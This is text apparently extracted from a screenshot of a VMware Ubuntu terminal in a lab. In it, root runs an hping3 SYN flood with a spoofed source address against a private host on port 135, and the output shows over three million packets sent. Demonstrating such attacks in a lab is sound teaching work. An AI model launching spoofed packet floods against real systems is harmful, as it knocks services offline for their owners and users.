 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
My Computer
Ubuntu 64-bit
Terminal
10:57 PM
root@ubuntu: /home/sriram
root@ubuntu:/home/sriram# sudo hping3 -S 192.168.31.128 -a 192.168.31.1 -p 135 -
-flood
HPING 192.168.31.128 (ens33 192.168.31.128): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.31.128 hping statistic ---
3261510 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu:/home/sriram#
The installed version of VMware Tools is not up to date. Log in to the guest operating system and click "Update Tools."
Update Tools
Remind Me Later
Never Remind Me
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
11:27 AM
4/21/2017